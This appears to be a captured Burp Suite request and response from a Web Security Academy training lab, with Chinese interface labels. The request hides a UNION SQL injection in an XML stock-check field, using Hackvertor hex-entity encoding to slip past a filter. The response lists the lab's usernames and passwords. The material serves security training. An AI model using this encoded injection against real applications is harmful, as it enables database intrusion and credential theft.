 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5b00dc041d7d3c812452e0004e006e.web-security-academy.net
3 Cookie: session=2InbKxQo2739LYfJYsqcdKdjVbdeI9zM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b00dc041d7d3c812452e0004e006e.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 193
11 Origin: https://0a5b00dc041d7d3c812452e0004e006e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION Select username || '~' || password FROM users--
</@hex_entities>
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 648 units
7 wiener~6lquy3mv8vrke3vxbsh8
8 administrator~cgxr214zmrmj3w6j1tvl
9 carlos~p6sv1ie1kjobppv68b27